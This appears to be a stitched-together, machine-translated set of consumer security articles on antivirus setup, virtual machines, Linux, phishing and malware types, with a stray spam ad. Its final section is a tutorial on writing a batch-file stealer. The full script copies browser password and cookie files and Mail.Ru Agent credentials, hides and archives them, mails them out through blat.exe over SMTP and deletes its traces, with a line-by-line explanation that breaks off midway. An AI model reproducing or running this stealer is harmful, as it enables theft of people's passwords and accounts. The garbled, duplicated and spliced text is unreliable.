In order to avoid becoming a victim, you need to stay safe on the Internet and direct the necessary efforts to protect your computer!
In this article, or rather instructions, I, Vladimir Belev (formerly an employee of the Moscow Instrument-Making College as a technician, engineer and teacher), will tell you about 3 simple possible options computer protection for an ordinary user and will answer, as far as possible, all your questions in the comments at the end of the article.
When you know where to lay the feather bed, it’s better to lay it!
Quickly navigate to the article IntroductionWhen traveling on the Internet from a computer, you may encounter such phenomena as infection of your computer with various malware, which can lead to completely different consequences, from damaging files and disrupting normal, stable operation operating system, until the system completely fails and even important personal data is stolen!
And even, in addition to directly infecting your computer, you may simply become a victim of scammers who can steal your very important data, such as logins and passwords from various sites, as well as information about your bank cards ah and any other information, the loss of which could result in sudden debits from your accounts.
Therefore, when working on the Internet, you need to be, firstly, extremely careful, try not to visit suspicious and dangerous sites, and also use protection measures for your computer.
Below I will show and tell you what options there are to protect yourself from various types threats when browsing the Internet from your computer...
Option #1. Simple application antivirus protection(when using Windows)This is perhaps the most relevant, simple and widespread method of protecting your computer from various threats on the Internet, including some sets of anti-virus products that also have in their arsenal the protection of your personal data and additional protection when making payments on the Internet.
Antiviruses, as well as various antispyware, anti-Trojans and other utilities from the same category, can be paid or free and, of course, they are developed by different manufacturers. I experienced both of them in my own skin, and with growing experience, practice and various experiments, I came to the unequivocal conclusion that free antiviruses may well provide adequate computer protection.
But when to choose a paid and when to choose a free antivirus? My answer is that it’s easier to use free ones.
Paid antiviruses, for the most part, differ only in the presence of a large amount of additional functionality, for example, a protected storage for passwords, a built-in program for cleaning the computer, browser, for updating what is installed on the computer software. Additional security elements may also be built in, such as a firewall, which protects your computer from various hacker attacks and, in general, allows you to block access to the Internet certain programs and according to certain rules.
But all this, if required, can be found separately in free options and I think there is simply no need to pay for it.
Today I have settled on the free Avast antivirus, which I have been using for more than 4 years in a row.
Over these 4 years, I have never picked up any serious infection from the Internet, which would even lead to minor problems in the operation of my system and the programs installed on it. Of course, all this is not without taking into account such a simple thing as a generally careful “walk” through sites, without clicking on links in suspicious emails, without entering various data on suspicious and untrusted sites, in general, without visiting sites that do not inspire trust!
Below I will show you how to install and configure to work with high degree protection free version of Avast antivirus.
Modern versions of Windows already have standard virus protection, which is called “ Windows Defender”, however, for greater security, especially for newbie users, I would still recommend using a third-party antivirus (when installed, the standard protection will turn off itself).
Antivirus installationYou can download the antivirus from the official website using the link:
On the page, click the “Download free antivirus” button (it may have a slightly different name).
If this does not happen, you may be redirected to another page where you will need to confirm the download or select the antivirus version (free or paid).
Run the downloaded file to begin installation.
Do not click the install button right away, but click “Settings”!

Now you need to select the antivirus components that will be installed.
In the image below, the most important and mandatory components of the antivirus are circled in yellow, which will directly protect your computer (check in real time files on your computer, files downloaded from the Internet, mail, and also analyze behavior in the system for suspicious activities). Don't uncheck these boxes!

You can set everything else as in the same image above. I would recommend exactly this set of components, because some of the rest are useless, and the other part will not work in free version antivirus. Or you can turn off something that you consider unnecessary for yourself.
You can read what component is used for what by hovering your mouse over the question mark next to the desired component.
Click “Install”.
After installation is complete, click “Continue” several times in different windows.
In the last window after installation, you will be asked to install the antivirus on your smartphone or tablet. Android based. You can always do this directly from the device itself, or you can install it immediately through this window.

To refuse, click “No, I don’t want” below.
Remember that any antivirus, especially on a smartphone, is an additional burden on it (it may start to slow down the device), and the rate of battery drain also increases! From my experience, I will say that it is not so easy to catch a virus on Android, it is much more difficult than on Windows, if you do not visit dangerous sites, and in all the time I have been using smartphones with Android OS, I have never been infected, leading to breakdown or instability of operation devices.
This completes the installation!
Free license activationAfter installing the antivirus, it is better to immediately activate your free license, because after 30 days the antivirus may begin to signal you that it has expired. Annoying warnings will appear and soon the antivirus may turn off completely. However, activation is a matter of minutes and a subscription is given immediately for a year, after which you can extend it again for a year and so on ad infinitum.
Open the main antivirus window and click “Activate”.

Click “Select” under the “Avast” column Free Antivirus” (free protection).

In the next window, refuse installation trial version paid protection:

That's all the activation is. If the activation period is approaching the end, the program will warn you and you will just need to repeat the procedure.
Setting up an antivirusTo ensure that the antivirus does its job reliably, and also to disable various unnecessary features, I recommend making some settings.
Open “Settings” from the main antivirus window.


This is so that a possible “smart” malware does not start to disable your antivirus or manage its settings.

Go to the “Password” subsection, enable the “Protect Avast with a password” function and set any password. Even the simplest one will do. And you can set the settings for protected areas just like in the image below:

Open the “Components” tab and here you can configure each protection component separately.

The settings that were set initially can be left as they are; with them, the antivirus does not overload the system and at the same time protects well. I recommend changing only the sensitivity level by setting it to “High” (the original value is “normal”). To do this, open the settings of each component one by one and in the “Sensitivity” tab set it to “High”. Don't forget to save your changes!

 Virus scanning
Virus scanning No matter how good the antivirus is and no matter how correctly it is configured, there is always a chance that something will be missed on the computer. And therefore you need to regularly (once a month, for example) carry out full scan computer for threats to keep your system in good condition and also more secure.
To scan your computer Avast antivirus, go to the “Protection” section and select “Antivirus”.


Before running a full scan of your computer, I recommend setting up this type of scan a little. To do this, click on the gear in the corner of the block with this type of scanning.

In the “Scanning” - “File Types” section, check the “Scan all files” checkbox so that the scan is as thorough as possible (but will take longer).

In the “Sensitivity” section, set the sensitivity to high and enable the “Scan entire files” option.

In the “Archivers” section, check “All archivers”.

This method of protection is as follows. A special program is installed on your computer through which you install a new operating system (whichever one you want) and can work in it while in your real system.
This operating system that will work for you through special program and there is virtual machine, i.e., like a virtual computer.
What does this give? A virtual machine is separate from yours real system environment and if viruses get there, they will stay there without causing any harm to your real system.
A virtual machine (called a “virtual machine”) requires good performance from your computer. Simply put, the computer must be powerful! Of course, a lot depends on the system that you will install as a virtual machine, because, for example, Windows XP requires several times less computer resources than modern Windows 10. If the computer is weak, you will not be able to work normally in a virtual machine, so your real system may slow down and not cope with some everyday tasks.
What computer do you need to have to work with a virtual machine? Sometimes it’s easier to just take it and check. Those. install a virtual machine, allocate the required amount for it random access memory and see if it’s normal to work in it or uncomfortable. It is better to have a processor from Core line i or similar from AMD. RAM from 4 GB, since even the old Windows 7 requires 2 GB for normal operation. memory. Accordingly, if you have less than 4 GB in total on your computer. RAM, you can forget about the virtual machine).
Based on what was written above, you can use a virtual machine in 2 options:
Carry out most of your actions in it, i.e. “browse” the Internet, download something.
Perform only certain actions in a virtual machine, for example, visiting sites whose reliability you are not sure of, downloading files whose safety you are not sure of, or installing all sorts of unknown programs.
I would not use the first method, since spending most of the time in a virtual machine is simply inconvenient. And secondly, to work comfortably in a virtual machine (just like in a regular system), you need very powerful computer and this does not take into account the fact that in a real system some tasks can be executed in parallel.
Installing the VMware Workstation Player program to create and work with virtual machinesThe VMware Workstation Player program for working with virtual machines will only run on computers with a 64-bit version of Windows! Now, in the vast majority of cases, this version of Windows is installed on computers. In any case, you can just try to install.
You can download the program from the official website by following the link:
On the page that opens, click the “Download” button opposite the version for Windows ( for Windows 64-bit Operating Systems) and the program will begin downloading to your computer.
Once the installation file has downloaded, run it.
In the first installation window, click Next.
At one of the installation stages, check the “Enhanced Keyboard Driver” checkbox and click “Next”:

Enabling this option means that an extended keyboard driver will be installed for virtual machines and it is better to install it just in case.
In one of the installation windows, uncheck the “Help Improve” option VMWare Workstation 12 Player", and leave the first option enabled:

The first option means that the program will automatically check for updates and if there are any a new version, then you can immediately upgrade to it. The second option is to provide assistance to program developers by sending anonymous information about the operation of this program from your computer.
That's it, installation is complete.
Now run the program and you will see this window:

Here you need to select the first item, as in the image above and indicate your E-Mail address. This is only necessary so that you can use the program for free. After entering your email, click “Continue”.
In the next window, click “Finish”:

The program window will open.
Creating a virtual machineNow in the main program window, click “Create a New Virtual Machine” to create a new virtual machine:

Now we have reached the stage where we need to choose where, from which file or disk the operating system will be installed as a virtual one. The window will have 2 options: install from a CD/DVD disc (Installer disc) or install from an image file stored on your computer (Installer disc image file). Choose the first option if you have your own CD/DVD with the OS that you want to install as a virtual one:

For example, you have a disk with Windows 7 and you want to install this system as a virtual one. Then insert the disk with this system into the computer and select the first option.
But operating systems for installation can also be stored in special file on your computer, which is called an "image". Then you can install the operating system as a virtual machine directly from this file. Here is an example of an image file with the Windows XP operating system:

VMWare Workstation Player supports image files in the ".ISO" format, so if you have a file ISO image with an operating system, then the easiest way to install a virtual machine is from it. And then select the second option in the current window:

Using the “Browse” button you can select exactly required file image with the operating system.
Having selected the desired option, click the “Next” button below.
Any operating system can be installed as a virtual one, i.e. any Windows system, any Linux or any others!
I recommend installing Windows 7, since, for example, the oldest Windows XP has not been supported for a long time and many programs may not work correctly in it, and many will not work at all. And newer ones (Windows 8 and 10) require more performance from your computer for normal operation.
In the next window, we are asked to specify in advance the key for installing the operating system, specify the user name and password:

After all, installing an operating system in a virtual machine will be no different from installing a real OS on your computer. The only difference is that the system will be installed virtually in the window, and not on your real HDD. But in that window, I recommend leaving only the username, which will most likely be set automatically (taken from your real OS). It is easier to specify the key and other parameters, if necessary, during OS installation. So in that window, just click “Next” to continue.
A window will probably appear warning you that you did not provide a key. Click Yes:

In the next window, in the first field you need to indicate the name of the virtual machine you are creating, and in the second field - the location of the virtual machine files on your computer.

You can call it whatever you want, it’s usually called the name of the OS that you will install. The main thing is that you yourself understand where your OS is, if you suddenly install and work with several virtual OSs in the future. Those. don’t call it like this: “1234”, because you yourself won’t understand what kind of virtual machine you have with that name until you launch it.
You can choose any location for the virtual machine on your computer, i.e., any folder or drive in your real system. It is in the selected folder that the files (there will be many of them) responsible for launching the virtual machine will be located.
Please note that the virtual machine will take up a lot of space! Depends on the system being installed.
When you specify the name and location, click “Next”.
In the next window you need to indicate the volume of your hard drive, which will be allocated for the operation of the created virtual machine. This is a very important step!
As I already said, a virtual machine is practically no different from your real OS. She will also have her own hard drive, only a virtual one.
And the volume of the virtual OS hard disk will be equal to the volume of your real hard disk that you allocate for the virtual machine.
Everything here will depend on what operating system you are installing as a virtual one. If, for example, Windows XP, then it does not require much space on the hard drive and somewhere around 10-15 GB will be enough.
But modern Windows operating systems: 7, 8, 10 require a decent amount of free disk space for their operation, at least 30 GB, and better yet, more (depending on what the virtual machine will be used for).
And in the first field of the current window, you need to specify how much of your real hard drive you will allocate for the virtual machine being created.
As I already said, for example, I will install a 30-day trial Windows version XP. For this system, 15 GB will be enough. virtual disk volume.
Please note that your real hard drive must have at least as much free space as you allocate for the virtual machine!

By checking that option, we indicated that there is no need to divide the virtual hard disk on which the virtual OS will run into several files; let it be in one file. If we selected the second option “Split virtual disk into multiple files”, then the virtual hard disk would be divided into several files.
In the next window you will receive information about the settings of the virtual machine being created. We can click “Finish” right now to start installing the virtual machine, but we won’t do that now.
Let's move on to additional settings virtual machine to understand another extremely important setting and click the “Customize Hardware” button:

An additional window will open with settings on several tabs. We are only interested in the “Memory” tab, where you configure the amount of RAM on your computer allocated to the virtual machine.

In this window you need to specify the amount of your real RAM that will be allocated for the operation of the virtual machine.
Everything again depends on what operating system you will install. If this is Windows XP, then it will be able to work with only 128 MB of memory, although it will be very slow.
It is better to allocate 1-2 GB for it. RAM. If you install Windows 7, 8 or 10 as a virtual machine, then I recommend allocating at least 2 GB. random access memory.
But there is one more point. If your computer already has little RAM, then you can’t allocate much for a virtual system!
If the computer has only 2 GB of memory (such a computer is very weak today), then you are unlikely to allocate more than 512 MB (megabytes) of memory for the virtual machine, because if you allocate more, your main system may begin to slow down severely. Take this into account!
In general, if your computer is weak, it’s easier not to bother with virtual machines.

You will be returned to a window with information about setting up your virtual machine and it’s time to proceed directly to installing the virtual machine!
Make sure that the “Power on this virtual machine after creation” checkbox is checked so that the installation begins immediately and click “Finish”:

The installation of the virtual OS you configured will begin. First, windows will appear notifying you that some of your real computer hardware is connected to the virtual machine, as well as windows with various non-essential information. Just check the box “Do not show this hint again” in these windows and click “OK”:


Well, then the installation of the virtual OS will begin. Using Windows XP as an example, it looks like this:

Installing a system as a virtual machine is no different from the actual process of installing this system on a computer.
After installing the operating system as a virtual one, it will start immediately. It all looks something like this (i.e. the operating system in the VMWare program window):

Immediately after starting the system, the installation of additional tools will automatically start. This is necessary primarily so that you can easily drag and drop files from the real system into the virtual OS window or vice versa, and can also freely change the size of the window with the virtual machine.
Important nuances when working with virtual machines Option #3. Use (on an ongoing basis) one of the operating systems Linux or MacOS
Option #3. Use (on an ongoing basis) one of the operating systems Linux or MacOS In addition to the most popular Windows operating systems in the world, there are analogues. The most popular analogues are Linux and MacOS systems.
Linux is a free operating system that anyone can freely download from the Internet and install on their computer.
MacOS is the factory system on all Apple computers (Macbooks).
Both of these systems have one very important feature in common - they are much safer than the Windows that many are familiar with. That is why I classified working in these systems as the 3rd option for safe computer work.
When working on Linux or MacOS, you don’t even need to use antivirus software! There is definitely a risk of infection, but it is minimal Windows comparison, especially since the vast majority of various viruses, Trojans and other threats are developed for computers with Windows systems, and if these files end up on Linux or MacOS, they will simply be harmless.
Should you switch to Linux or stay on Windows?It's up to you to decide! But I can say that these are fundamentally different systems, similar to Windows only in some features and nothing more. They have a completely different interface; there are a lot of other programs that are not in Windows and are in these systems (and vice versa); for some programs you will have to look for analogues (for example, for Linux there is no Adobe Photoshop); in general - completely different systems in structure.
Therefore, if you are a beginner, you are not quite familiar with a computer, but have already adapted to working in Windows, then full transition on Linux or MacOS can be a real problem for you. For experienced users, but who have been working only on Windows for many years, the transition to Linux will not be without nuances, a lot of questions and misunderstanding of some things.
In this case, you will probably find it easier to work on Windows using the security measures described in this guide. Moreover, Linux and MacOS will not be fully protected from theft of personal data, such as website passwords, bank card and account data, even taking into account their security from virus threats.
Because the users themselves are to blame for data theft, due to their inexperience, inattention, since it is enough to accidentally go to a non-fake site, enter your login and password there (thinking that you are logging into a familiar site that you need) and that’s it, the data is from the attackers! This is just one example of how data can be stolen due to user inattention.
Reminder! We must not forgetIt is important to know that no matter what protection measures you use when working on a computer to protect yourself from viruses that damage your system and personal data, from theft of important data, from hacking and everything else, you will not be able to ensure 100% safe browsing on the Internet. if you put yourself at risk due to inexperience, ignorance, inattention.
The simplest example. Someone on the Internet asked you to reset your password Email and you, trusting the person, send. Then this person disposes of your mail as he pleases, he wants to delete all the letters or do nasty things on your behalf. What will the protection you use to surf the Internet do in this case? Nothing at all!
Whether it's the most advanced antivirus, a virtual machine, or working in a secure Linux system or another system. All this will not help in any way, because in this case you yourself transferred your data to the attacker and this happens all the time, as a rule, due to excessive trust, due to the inexperience and inattention of users.
Let me give you an example of user inattention that leads to theft of personal data.
Let's say you want to log into your account social network In contact with. It seems like you go to the website of this social network as usual, but you don’t even notice that the website address is slightly different from the real one.
The original address of this social network is vk.com, and you ended up on the site vc.com, which, for example, has exactly the same design as the VKontakte site.
So, having gone to this fake, fraudulent site, you, without paying attention to anything, enter your username and password to log into your account. And then oops! Your data, namely your login and password, will already be in the hands of attackers! And why? Simple carelessness, probably inexperience. In this case, again, no means of protection will help. An antivirus, of course, can warn about a phishing site, but not always, because this fake site could appear the other day and simply has not yet entered the database.
And a huge number of such examples can be given...
Therefore, when browsing the Internet, always be on the lookout, attentive and careful. Here are some recommendations.
Hello again.
The topic of today's article. Types of computer viruses, principles of their operation, ways of infection by computer viruses.
What is it anyway computer viruses.
A computer virus is a specially written program or assembly of algorithms that are written for the purpose of: making a joke, harming someone’s computer, gaining access to your computer, intercepting passwords or extorting money. Viruses can self-copy and infect your programs and files, as well as boot sectors, with malicious code.
Types of malware.
Malicious programs can be divided into two main types.
Viruses and worms.

Viruses - spread through a malicious file that you could download on the Internet, or may end up on a pirated disk, or they are often transmitted via Skype under the guise of useful programs(I noticed that schoolchildren often fall for the latter; they are allegedly given a mod for the game or cheats, but in fact it may turn out to be a virus that can cause harm).
The virus introduces its code into one of the programs, or disguises itself as a separate program in a place where users usually do not go (folders with the operating system, hidden system folders).
The virus cannot run itself until you run the infected program yourself.
Worms are already infecting many files on your computer, for example everything exe file s, system files, boot sectors, etc.
Worms most often penetrate the system themselves, using vulnerabilities in your OS, your browser, or a specific program.
They can penetrate through chats, communication programs such as skype, icq, and can be distributed through email.
They can also be on websites and use a vulnerability in your browser to penetrate your system.
Worms can spread across local network, if one of the computers on the network is infected, it can spread to other computers, infecting all files along the way.
Worms try to write for the most popular programs. For example, now the most popular browser is “Chrome”, so scammers will try to write for it and make malicious code to sites under it. Because it is often more interesting to infect thousands of users who use a popular program than a hundred with an unpopular program. Although chrome is constantly improving protection.
The best protection against network worms is to keep your programs and your operating system updated. Many people neglect updates, which they often regret.
Several years ago I noticed the following worm.
But it clearly did not come through the Internet, but most likely through a pirated disk. The essence of his work was this: he allegedly created a copy of each folder on the computer or on a flash drive. But in fact, it did not create a similar folder, but an exe file. When you click on such an exe file, it spreads even more throughout the system. And so, as soon as you got rid of it, you came to a friend with a flash drive, downloaded his music, and you returned with a flash drive infected with such a worm and had to remove it again. I don’t know whether this virus caused any other harm to the system, but soon this virus ceased to exist.
Main types of viruses.
In fact, there are many types and varieties computer threats. And it’s simply impossible to consider everything. Therefore, we will look at the most common ones in Lately and the most unpleasant ones.
Viruses are:
— File-based — located in an infected file, activated when the user turns on this program, but cannot be activated themselves.
- Bootable - can be loaded when loading windows getting into startup, when inserting a flash drive or the like.
- Macro viruses are various scripts that can be located on a website, can be sent to you by mail or in Word and Excel documents, and perform certain functions inherent in the computer. They exploit the vulnerabilities of your programs.
Types of viruses.
-Trojan programs
— Spies
— Extortionists
— Vandals
— Rootkits
— Botnet
— Keyloggers
These are the most basic types of threats that you may encounter. But in reality there are many more.
Some viruses can even be combined and contain several types of these threats at once.
- Trojan programs. The name comes from the Trojan horse. It penetrates your computer under the guise of harmless programs, and then can open access to your computer or send your passwords to the owner.
Recently, Trojans called stealers have become widespread. They can steal saved passwords in your browser and in game email clients. Immediately after launch, it copies your passwords and sends your passwords to the attacker’s email or hosting. All he has to do is collect your data, then either sell it or use it for his own purposes.
— Spies (spyware) track user actions. What sites the user visits or what the user does on his computer.
- Extortionists. These include Winlockers. The program completely or completely blocks access to the computer and demands money for unlocking, for example, to deposit it into an account, etc. Under no circumstances should you send money if you fall into this situation. Your computer will not be unlocked, and you will lose money. You have a direct route to the Drweb company website, where you can find how to unlock many winlockers by entering a certain code or performing certain actions. Some Winlockers may disappear within a day, for example.
— Vandals can block access to antivirus sites and access to antiviruses and many other programs.
— Rootkits are hybrid viruses. May contain various viruses. They can gain access to your PC, and the person will have full access to your computer, and they can merge to the kernel level of your OS. They came from the world of Unix systems. They can disguise various viruses and collect data about the computer and all computer processes.
— Botnet is a rather unpleasant thing. Botnets are huge networks of infected “zombie” computers that can be used to DDoS websites and other cyber attacks using infected computers. This type is very common and difficult to detect; even antivirus companies may not know about their existence for a long time. Many people can be infected with them and not even know it. You are no exception, and maybe even me.
- Keyloggers - keyloggers. They intercept everything you enter from the keyboard (websites, passwords) and sends them to the owner.

Ways of infection by computer viruses.
Main routes of infection.
— Operating system vulnerability.
- Browser vulnerability
— The quality of the antivirus is poor
— User stupidity
- Removable media.
OS vulnerability - no matter how hard you try to rivet protection for the OS, security holes appear over time. Most viruses are written for Windows, as this is the most popular operating system. The best protection is to constantly update your operating system and try to use a newer version.
Browsers - This happens due to browser vulnerabilities, especially if they are old. It can also be treated with frequent updates. There may also be problems if you download browser plugins from third-party resources.
Antiviruses are free antiviruses that have less functionality than paid ones. Although paid ones do not give 100 results in defense and misfire. But it is still advisable to have at least a free antivirus. I have already written about free antiviruses in this.
User stupidity - clicking on banners, following suspicious links from letters, etc., installing software from suspicious places.
Removable media - viruses can be installed automatically from infected and specially prepared flash drives and other removable media. Not long ago the world heard about the BadUSB vulnerability.
https://avi1.ru/ - you can buy very inexpensive promotion on social networks on this site. Also you will really get profitable offer for purchasing resources for your pages.
Types of infected objects.
Files - Infects your programs, system and regular files.
Boot sectors are resident viruses. As the name implies, they infect the boot sectors of the computer, assign their code to the computer’s startup and are launched when the operating system starts. Sometimes they are well camouflaged and difficult to remove from startup.
Macros - Word documents, excel and the like. I use macros and tool vulnerabilities Microsoft Office introduces its malicious code into your operating system.
Signs of computer virus infection.
It is not a fact that the appearance of some of these signs means the presence of a virus in the system. But if they exist, it is recommended to check your computer with an antivirus or contact a specialist.
One common symptom is severe computer overload. When your computer is running slowly, although you don’t seem to have anything turned on, there are programs that can put a lot of stress on your computer. But if you have an antivirus, note that the antiviruses themselves load the computer very well. And if there is no such software that can load, then most likely there are viruses. In general, I advise you to first reduce the number of programs launched in startup.
It may also be one of the signs of infection.
But not all viruses can heavily load the system; some of them are almost difficult to notice changes.
System errors. Drivers stop working, some programs start to work incorrectly or often crash with an error, but let’s say this has never been noticed before. Or programs start to reboot frequently. Of course, this happens due to antiviruses, for example, the antivirus deleted it by mistake, considering the system file to be malicious, or deleted a truly infected file, but it was associated with system files programs and removal resulted in such errors.

The appearance of advertising in browsers or even on the desktop, banners begin to appear.
Appearance not standard sounds when the computer is running (squeaking, clicking for no reason, etc.).
The CD/DVD drive opens by itself, or it just starts reading the disc even though there is no disc there.
Turning the computer on or off for a long time.
Stealing your passwords. If you notice that various spam are being sent on your behalf, from your mailbox or social network pages, as there is a possibility that a virus has penetrated your computer and transferred your passwords to the owner, if you notice this, I recommend checking with an antivirus without fail (although it is not a fact that this is how the attacker got your password).
Frequent access to the hard drive. Every computer has an indicator light that flashes when in use. various programs or when you copy, download, move files. For example, your computer is just turned on but no programs are being used, but the indicator starts blinking frequently, supposedly programs are being used. These are already viruses at the hard drive level.
So we actually looked at computer viruses that you may encounter on the Internet. But in fact, there are many times more of them, and it is not possible to completely protect yourself, except by not using the Internet, not buying disks, and not turning on the computer at all.
In fact, treating viruses is not a very difficult operation to pay specialists a lot of money for this work. You can protect your computer from viruses, or, in case of infection, return your computer to a “healthy” state by removing malicious programs yourself by choosing a good anti-virus program and following some rules. Take at least two of the most important ones: First, regularly update the antivirus database. The second is to completely scan your computer for viruses once a month.
So, with this in mind, I think it is clear that malware removal is carried out using antiviruses. They can be paid or free; I talked about free methods in the following article:
Now let’s talk about what is a malicious program or, in other words, a virus?
 Computer virus or malware is a program whose main purpose is to cause harm to a computer, damage user data, steal or delete personal information, degrade computer performance, and much more.
Computer virus or malware is a program whose main purpose is to cause harm to a computer, damage user data, steal or delete personal information, degrade computer performance, and much more.
To date malware can be classified into several types based on their impact on the computer.
- Classic viruses.
- Trojan programs.
- Spies.
- Rootkits.
- Adware.
Let's take a closer look at each type of malware.
Classic viruses are malicious programs that can infect a computer, for example, via the Internet. And the essence of such viruses is self-reproduction. Such viruses copy themselves, copy files and folders that are located on the infected computer. They do this in order to infect the data so that it is impossible to recover it in the future. This virus tries to damage all data on the computer by inserting its code into all files, from system files to the user’s personal data. Most often, salvation on such an infected computer is .
A Trojan is a serious type of virus. Trojan programs are written by attackers for a specific purpose, for example, stealing information from computers, or “stealing” passwords, and so on.
The Trojan is divided into two parts. The first part, called the Server, is stored by the attacker, and the second, the Client part, is distributed to all possible corners of the Internet and other places. If the client part of the malicious program gets onto a computer, then this PC becomes infected and the Trojan begins to disguisedly send various information to the attacker on his server.
The Trojan can also perform various operations on the computer at the request of the server (the attacker), steal passwords, and infect documents and files with malicious code.
Spies are somewhat similar to Trojan programs. But they have the main difference and it is that spies do not harm the system and user files. Spyware quietly sit on the computer and spy. They can steal passwords or even save absolutely everything you type on your keyboard.
Spyware is the most intelligent type of virus and can even send files from the infected computer. The spy knows a lot of information about the infected PC: what system is installed, what antivirus you use, what browser you use on the Internet, what programs are installed on the computer, and so on. Spyware is one of the most dangerous malware.
Rootkits are not viruses themselves. But rootkits are programs whose purpose is to hide the existence of other viruses on the computer. For example, the computer was infected with a spyware virus at the same time as a rootkit. And the rootkit will try to hide the spy from your antivirus and operating system. Accordingly, the presence of rootkits on a computer is no less dangerous, since they can work quite well and for a long time hide a bunch of viruses (spyware, Trojans) from the eyes of our antivirus!
Adware is another type of malicious software. It's less dangerous program, and the essence of it is to play advertisements on your computer in every possible way in various places. Adware does not cause any harm, does not infect or corrupt files. But you also need to protect yourself from this type of virus.
These are the types of malware that exist. To protect your computer from viruses we need good antivirus. I talked about that in another article, and now let’s continue the topic of describing viruses and protection schemes for your computer.
 Previously, viruses did not have any specific purpose, they were written for fun and the developer did not set a specific goal. Now viruses are complex algorithms, the essence of which is most often the theft of money and data. Trojans, most often, are designed only to steal passwords and other important data.
Previously, viruses did not have any specific purpose, they were written for fun and the developer did not set a specific goal. Now viruses are complex algorithms, the essence of which is most often the theft of money and data. Trojans, most often, are designed only to steal passwords and other important data.
By the way, whether your computer has been attacked by viruses can be determined by certain signs:
- Programs do not work correctly or stop working altogether.
- The computer started to slow down and work slowly.
- Some files become corrupted and refuse to open.
Very often such signs can become a sign of a computer virus infection, but fortunately not always.
It should be noted that most often one specific virus can infect Various types files. Therefore, even after the computer has been cured of a strong virus attack, the most correct thing to do is to format the partitions.
 As I said above, they will help you protect yourself from viruses antivirus programs. Today, antivirus programs have functions that are enough to repel almost all malicious programs that are distributed on the Internet. But for maximum protection against viruses, a properly selected and configured anti-virus program plays an important role for full “combat” functionality. I recommend that you read the article about. But if you don’t have time, then I will tell you the best antivirus programs right here. Today it is:
As I said above, they will help you protect yourself from viruses antivirus programs. Today, antivirus programs have functions that are enough to repel almost all malicious programs that are distributed on the Internet. But for maximum protection against viruses, a properly selected and configured anti-virus program plays an important role for full “combat” functionality. I recommend that you read the article about. But if you don’t have time, then I will tell you the best antivirus programs right here. Today it is:
- Kaspersky
- Avast
- Dr.Web
- NOD32
I think there are plenty to choose from.
Good luck and good luck with your virus protection.
In this article I will describe how quickly and without much difficulty you can write and make a virus that steals files with passwords and sends it all to your mailbox.Let's start with the fact that the virus will be written in bat"e (CMD, you can take the basic commands) that is, in normal text file and will be executed using the standard, built-in Windows interpreter - “command line”.
In order to write such a virus, you need to know the exact storage location of the files that it will steal, Blat components that can be downloaded from the off-site http://www.blat.net/ or from our server, as well as a component from the WinRaR archiver Rar.exe (you can do without it).
Open notepad and copy the following code there:
@echo off md %systemroot%\wincs md %SystemDrive%\pass\ md %SystemDrive%\pass\opera\ md %SystemDrive%\pass\Mozilla\ md %SystemDrive%\pass\MailAgent\ md %SystemDrive%\pass\ MailAgent\reg attrib %systemroot%\wincs +h +s +r attrib %SystemDrive%\pass +h +s +r copy /y "%systemroot%\blat.exe" "%systemroot%\wincs\blat.exe" copy /y "%systemroot%\blat.dll" "%systemroot%\wincs\blat.dll" copy /y "%systemroot%\blat.lib" "%systemroot%\wincs\blat.lib" CD /D % APPDATA%\Opera\Opera\ copy /y wand.dat %SystemDrive%\pass\opera\wand.dat copy /y cookies4.dat %SystemDrive%\pass\opera\cookies4.da regedit.exe -ea %SystemDrive%\ pass\MailAgent\reg\agent.reg "HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins2 regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent_3.reg "HKEY_CURRENT_USER\software\Mail.Ru\Agent\ magent_logins3 CD /D %APPDATA% Xcopy Mra\Base %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y /E >nul Xcopy Mra\Update\ver.txt %SystemDrive%\pass\ MailAgent /K /H /G /Q /R /S /Y >nul cd %AppData%\Mozilla\Firefox\Profiles\*.default\ copy /y cookies.sqlite %SystemDrive%\pass\Mozilla\cookies.sqlite copy /y key3.db %SystemDrive%\pass\Mozilla\key3.db copy /y signons.sqlite %SystemDrive%\pass\Mozilla\signons.sqlite copy /y %Windir%\Rar.exe %SystemDrive%\pass\Rar .exe >nul del /s /q %SystemRoot%\Rar.exe %SystemDrive%\pass\rar.exe a -r %SystemDrive%\pass\pass.rar %SystemDrive%\pass\ copy /y %SystemDrive%\ pass\pass.rar %systemroot%\wincs\pass.rar cd %systemroot%\wincs %systemroot%\wincs\blat.exe -install -server smtp.yandex.ru -port 587 -f [email protected] -u login -pw Password ren *.rar pass.rar %systemroot%\wincs\blat.exe -body FilesPassword -to [email protected] -attach %systemroot%\wincs\pass.rar rmdir /s /q %SystemDrive%\ pass rmdir /s /q %systemroot%\wincs del /s /q %systemroot%\blat.exe del /s /q %systemroot%\blat.dll del /s /q %systemroot%\blat.lib attrib +a +s +h +r %systemroot%\wind.exe EXIT cls
I won’t write much about the code of the boot itself.
@echo off - hides the body of the batinka (so it’s not needed, but still)
md %systemroot%\wincs - creates a wincs folder in the system Windows folder no matter what drive it is installed on or what it is named.
md %SystemDrive%\pass\ - creates the pass folder on the disk where the Windows system is installed.
md %SystemDrive%\pass\opera\ - creates the opera folder where wand.dat and cookies4.dat will be copied from Opera browser(up to 11* versions of Opera stores its passwords in the file wand.dat)
md %SystemDrive%\pass\Mozilla\ - creates a Mozilla folder where files from Mozilla browser(cookies.sqlite,key3.db,signons.sqlite) in which passwords are stored.
md %SystemDrive%\pass\MailAgent\ - creates a MailAgent folder into which files containing the correspondence history and registry keys (which store passwords) from Mail Agent will be copied.
md %SystemDrive%\pass\MailAgent\reg - creates the reg folder
attrib %systemroot%\wincs +h +s +r - puts attributes on the wincs folder, thereby hiding it from view.
attrib %SystemDrive%\pass +h +s +r - the same as above.
copy /y "%systemroot%\blat.exe" "%systemroot%\wincs\blat.exe" - copies the blat.exe file from the upload location to the wincs folder
copy /y "%systemroot%\blat.dll" "%systemroot%\wincs\blat.dll" - copies the blat.dll file from the upload location to the wincs folder
copy /y "%systemroot%\blat.lib" "%systemroot%\wincs\blat.lib" - copies the blat.lib file from the upload location to the wincs folder
CD /D %APPDATA%\Opera\Opera\ - goes to the opera folder where files with passwords (and other things) for the opera are located.
copy /y wand.dat %SystemDrive%\pass\opera\wand.dat - copies the wand.dat file to the opera folder
copy /y cookies4.dat %SystemDrive%\pass\opera\cookies4.dat - copies the cookies4.dat file to the opera folder
regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent.reg "HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins2 - exports the registry key magent_logins2 where the password is stored, to the reg folder
